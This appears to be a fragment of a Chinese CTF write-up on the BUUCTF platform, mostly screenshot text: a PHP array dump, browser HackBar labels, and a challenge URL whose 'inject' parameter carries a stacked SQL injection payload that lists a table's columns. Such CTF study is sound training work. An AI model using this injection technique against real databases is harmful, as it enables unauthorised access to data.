 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9ffc39fe-b0bb-4000-9a60-ffc5e1b52d4d.node4.buuoj.cn:81/?inject=1';show columns from(1919810931114514);#
Enable POST